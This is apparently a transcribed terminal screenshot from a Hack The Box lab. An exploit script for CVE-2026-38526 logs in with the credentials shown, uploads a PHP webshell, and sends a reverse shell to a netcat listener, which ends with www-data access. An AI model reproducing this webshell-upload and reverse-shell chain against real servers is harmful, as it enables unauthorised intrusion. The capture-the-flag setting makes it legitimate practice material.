 jaime@kali: ~/HackTheBox/Workstation/CVE-2026-38526-POC 118x45
(jaime㉿kali)-
$ python3 exploit.py \
-u http://billing.nexus.htb \
-e j.matthew@nexus.htb \
-p 'N27xh!!2ucY04' \
--lhost \
--lport 443
[*] Logging in...
[+] CSRF token retrieved: L6c1OpmBvhVeqnjHwAlWOQ5Uckg151...
[+] Login successful
[*] Refreshing CSRF token...
[*] Uploading webshell...
[+] Webshell uploaded: http://billing.nexus.htb/storage/tinymce/a0552471a27385aa3b8b41c87628196f.php
[*] Preparing reverse shell to 10.10.15.189:443
[!] Make sure your listener is running:
nc -lvnp 443
[+] Press Enter when your netcat listener is ready...
[*] Sending encoded reverse shell...
jaime@kali: ~/HackTheBox/Workstation/CVE-2026-38526-POC 117x45
(jaime㉿kali)-
$ nc -lvnp 443
listening on [any] 443 ...
connect to from (UNKNOWN) [10.129.234.54] 53440
bash: cannot set terminal process group (1409): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nexus:~/krayin/storage/app/public/tinymce$ whoami
whoami
www-data
www-data@nexus:~/krayin/storage/app/public/tinymce$